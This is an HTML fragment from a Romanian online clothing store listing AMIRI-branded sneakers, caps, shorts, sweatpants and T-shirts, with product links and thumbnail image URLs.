                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant-white"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT,White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-arts-district-short"><span>Pantaloni scurti AMIRI, Arts District Short</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-drawstring-detail-panelled-shorts"><span>Pantaloni scurti AMIRI, Drawstring-detail panelled shorts</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/dddddddd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-embroidered-hat-black"><span>Sapca AMIRI, logo-embroidered hat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-red-stars-black"><span>SAPCA AMIRI, Trucker Design, Red Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-edgy-design-black"><span>SAPCA AMIRI, Trucker, Edgy Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-ma-trucker-hat"><span>Sapca AMIRI,Ma trucker hat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-court-high-top-blackwhite-mfs015004-1"><span>Sneakers AMIRI , MA Court High Top, Blackwhite MFS015004</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-negro-zapatillas-deportivas-glitter-stars-court-low"><span>Sneakers AMIRI , NEGRO Zapatillas deportivas Glitter Stars Court Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-metallic-stars-court-low-sports-shoes-1"><span>Sneakers AMIRI,  Cream &quot;Metallic Stars Court Low&quot; sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-bleumarin"><span>Sneakers AMIRI,  MA-1 Bleumarin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-classic-low-black-sneaker-with-maxi-logo"><span>Sneakers AMIRI, 'Classic Low' Black Sneaker with Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-skyline-black-leather-sneakers"><span>Sneakers AMIRI, 'MA SKYLINE' BLACK LEATHER SNEAKERS</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-amiri-ma-1-black"><span>Sneakers AMIRI, AMIRI MA-1,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-bandana-jacquard-ma-1"><span>Sneakers AMIRI, BANDANA JACQUARD MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-black-ma-quad-nylon-ma-1-sports-shoes"><span>Sneakers AMIRI, BLACK ‘Ma Quad Nylon Ma-1’ sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-croc-debossed-ma-1-cream"><span>Sneakers AMIRI, Croc Debossed MA-1, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-high-top-skel-court-hi-men-black"><span>Sneakers AMIRI, High Top, Skel Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-court-logo-insert-peach"><span>Sneakers AMIRI, MA Court, Logo Insert, PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/ssdd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi"><span>Sneakers AMIRI, MA QUAD COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi-men-black"><span>Sneakers AMIRI, MA Quad Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-court-low-women-black"><span>Sneakers AMIRI, MA Quad Court Low, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-stars-court-low"><span>Sneakers AMIRI, MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue-details-white"><span>Sneakers AMIRI, MA-1, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-brown-details-white"><span>Sneakers AMIRI, MA-1, Brown Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-grey-details-white"><span>Sneakers AMIRI, MA-1, Grey Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-leather-lace-details-women-black"><span>Sneakers AMIRI, MA-1, Leather, Lace Details, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-material-lace-details-women-pink"><span>Sneakers AMIRI, MA-1, Material, Lace Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-details-white"><span>Sneakers AMIRI, MA-1, Metallic Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-lace-up-men-black"><span>Sneakers AMIRI, MA-1, Metallic, Lace Up, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-black-white"><span>Sneakers AMIRI, MA-1, Panda, Black, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-new-tech-leather-white"><span>Sneakers AMIRI, MA-1, Panda, New Tech Leather, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-alabaster-1"><span>Sneakers AMIRI, MA-1, Pink Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-gliter"><span>Sneakers AMIRI, MA-1, Pink Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-quad-debossed-green-mint"><span>Sneakers AMIRI, MA-1, Quad Debossed, Green Mint</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-vintage-pink-details-white"><span>Sneakers AMIRI, MA-1, Vintage Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-women-flamingo-powder-pink"><span>Sneakers AMIRI, MA-1, Women, Flamingo, Powder Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-gliter"><span>Sneakers AMIRI, MA-1,Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-men-s-white-ma-skyline"><span>Sneakers AMIRI, Men's White Ma Skyline</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-pacific-bones-design-white-black"><span>Sneakers AMIRI, Pacific Bones Design, White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-pink-star-patch-low-top-white"><span>Sneakers AMIRI, Pink Star Patch, Low Top, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skel-court-hi-1"><span>Sneakers AMIRI, SKEL COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skyline-black-and-white-sneaker-with-maxi-logo"><span>Sneakers AMIRI, skyline' Black And White Sneaker With Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-patch-low-top-1"><span>Sneakers AMIRI, Star Patch Low Top </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-alb"><span>Sneakers AMIRI, Star Patch Low Top, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-black"><span>Sneakers AMIRI, Stars Court Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-hi"><span>Sneakers AMIRI, STARS COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-blue-sky"><span>Sneakers AMIRI, Stars Court Low Top, Blue Sky</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-deep-red"><span>Sneakers AMIRI, Stars Court Low Top, Deep Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low-multicolor"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-metallic-stars-court-low-dark-brown"><span>Sneakers AMIRI, Women's Metallic Stars Court Low &quot;Dark Brown&quot;</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-core-black"><span>TRICOU AMIRI, 'logo Core', Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-short-sleeve-t-shirt-alb"><span>Tricou AMIRI, Amiri Black Short Sleeve T-Shirt, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-graphic-print-t-shirt"><span>Tricou AMIRI, Amiri Graphic-print T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-varsity-patch-t-shirt-relaxed-fit"><span>Tricou AMIRI, AMIRI Varsity Patch T-Shirt, Relaxed Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-arts-district-logo-insert-black"><span>TRICOU AMIRI, Arts District, Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-black"><span>TRICOU AMIRI, Back Multiple Patch, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-ivory-white"><span>TRICOU AMIRI, Back Multiple Patch, Ivory White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-t-shirt-with-colorful-print"><span>TRICOU AMIRI, BLACK T-shirt with colorful print</span></a>
              </div>
